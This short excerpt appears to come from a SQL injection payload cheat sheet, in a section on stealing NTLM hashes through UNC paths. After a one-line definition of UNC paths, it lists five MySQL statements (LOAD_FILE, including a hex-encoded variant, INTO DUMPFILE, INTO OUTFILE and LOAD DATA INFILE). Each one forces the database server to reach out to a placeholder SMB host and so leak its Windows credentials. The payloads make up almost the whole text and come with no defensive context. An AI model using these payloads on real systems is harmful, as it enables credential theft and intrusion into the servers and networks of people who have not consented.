 UNC Path - NTLM Hash Stealing
The term "UNC path" refers to the Universal Naming Convention path used to specify the location of resources such as shared files or devices
on a network. It is commonly used in Windows environments to access files over a network using a format like \\server\share\file .
SELECT LOAD_FILE('\\\\error\\abc');
SELECT LOAD_FILE(0x5c5c5c5c6572726f725c5c616263);
SELECT '' INTO DUMPFILE '\\\\error\\abc';
SELECT '' INTO OUTFILE '\\\\error\\abc';
LOAD DATA INFILE '\\\\error\\abc' INTO TABLE DATABASE.TABLE_NAME;